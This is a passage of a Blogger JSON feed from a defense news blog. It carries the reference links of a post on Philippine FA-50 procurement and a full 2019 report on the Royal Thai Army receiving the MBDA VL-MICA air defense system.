href=\"https:\/\/www.facebook.com\/MaxDefense\/posts\/pfbid0dkqnqVRc8YbRz6QMke1FLshRkBL1vPmQ6Y3LAVsB2vYFGxeJksFSNjHaHJwJWZfql\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EMaxDefense Philippines\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E[3] \u003Ca href=\"https:\/\/www.aerotime.aero\/articles\/philippines-to-get-six-a-29-super-tucanos-after-retiring-old-broncos-choppers\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EAerotime\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asiapacificdefensejournal.com\/feeds\/181408517239275894\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asiapacificdefensejournal.com\/2025\/01\/philippines-pursuing-12-more-fa-50.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/181408517239275894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/181408517239275894"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asiapacificdefensejournal.com\/2025\/01\/philippines-pursuing-12-more-fa-50.html","title":"Philippines pursuing 12 more FA-50 Fighting Eagles, highlight defense projects for 2025"}],"author":[{"name":{"$t":"Asia Pacific Defense Journal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15243305535302707238"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrgbfZ52AcdXNu-LHotWKuIflee9uBEjqMSi3bxIk0-5QPAMjgJdtIA8kFLIfV5WSpJpOMVSk6nyhUAdC4DtQtfHdqvy8jbh_joqRBg7O2VZteyRGEVe5Bd5zXBr4KEU\/s220\/50064686_378367619387054_8673060376889262080_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgceQLwopAzDO_gRZN2PXXINe7fBp3VSogv1jPcJN3Oaw-HF72Rkd4niWmYUXuDvm_ukF9ZJ7NBGJCuqWfJ5DH0eGdzjKwrnexloVDmZN71VqR1EHmhHfsBVtmifT1OVFg5bQ7jKX9PvGYVkleedaGzmaZiZ_Q86lw57yUSLn2Vrrhl0fVaM9HmKyanrnWm\/s72-w640-h360-c\/1000108148.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2794375215802721658.post-4715296358245044758"},"published":{"$t":"2019-04-04T06:38:00.001+08:00"},"updated":{"$t":"2019-04-04T06:38:49.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Army"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ground Based Air Defense System"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MBDA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Royal Thai Army"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thailand"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VL-MICA"}],"title":{"type":"text","$t":"Thailand receives first VL-MICA air defense system"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihd-RL01OM7Mqr2BhaahBFS6GCWPmKY_GVfboAiRFRIKqyh0MT_pqxvtc4QRtVWvw6_2fEvpEBgCqIRGU6oYwS2JUYPEmh0x8EHKGDcdJj3x5OU2tHP71SYU98cLwsGac84YrXuVJmrIym\/s1600\/received_429890067759601.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"1563\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihd-RL01OM7Mqr2BhaahBFS6GCWPmKY_GVfboAiRFRIKqyh0MT_pqxvtc4QRtVWvw6_2fEvpEBgCqIRGU6oYwS2JUYPEmh0x8EHKGDcdJj3x5OU2tHP71SYU98cLwsGac84YrXuVJmrIym\/s640\/received_429890067759601.jpeg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EThe RTA Air Defence Command displayed their VL-MICA air defense missile system. Photo c\/o AAG_TH Thai Defense Page.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EThe Royal Thai Army (RTA) Air Defence Command confirmed the delivery of the ground-based version of MBDA’s VL-MICA short to medium-range air defense missile system, which will replace the ageing Selenia (now MBDA) Spada air defense system acquired in 1988.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EThe system was displayed by the RTA during a recent localy event, which includes two self-propelled truck-mounted firing systems, an Airbus Defence and Space TRML-3D\/32-6 air defense radar system, self-propelled command and control stations, and other equipment for a small air defense unit.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EThe RTA Air Defence Command confirmed that they received the system in 2018, and is said to cost THB3.52 billion (US$11.08 million) to defend the Bangkok metropolis area.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EThe MBDA VL-MCA has an effective maximum range of 20 kilometers, with each self-propelled firing units having a box missile launcher for 4 ready-to-fire VL MICA RF Active Radar Homing or VL MICA IR Infrared-guided missiles.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EThe RTA plans to acquire more units once budget is available.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E[1] \u003Ca href=\"https:\/\/aagth1.blogspot.com\/2019\/04\/blog-post.html\"\u003EAAG_TH Thai Defense Page\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E[2] \u003Ca href=\"https:\/\/www.shephardmedia.com\/news\/landwarfareintl\/thai-army-unveils-vl-mica-air-defence-system\/\"\u003EShephard Media\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asiapacificdefensejournal.com\/feeds\/4715296358245044758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asiapacificdefensejournal.com\/2019\/04\/thailand-receives-first-vl-mica-air.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/4715296358245044758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/4715296358245044758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asiapacificdefensejournal.com\/2019\/04\/thailand-receives-first-vl-mica-air.html","title":"Thailand receives first VL-MICA air defense system"}],"author":[{"name":{"$t":"Asia Pacific Defense Journal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15243305535302707238"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrgbfZ52AcdXNu-LHotWKuIflee9uBEjqMSi3bxIk0-5QPAMjgJdtIA8kFLIfV5WSpJpOMVSk6nyhUAdC4DtQtfHdqvy8jbh_joqRBg7O2VZteyRGEVe5Bd5zXBr4KEU\/s220\/50064686_378367619387054_8673060376889262080_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihd-RL01OM7Mqr2BhaahBFS6GCWPmKY_GVfboAiRFRIKqyh0MT_pqxvtc4QRtVWvw6_2fEvpEBgCqIRGU6oYwS2JUYPEmh0x8EHKGDcdJj3x5OU2tHP71SYU98cLwsGac84YrXuVJmrIym\/s72-c\/received_429890067759601.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});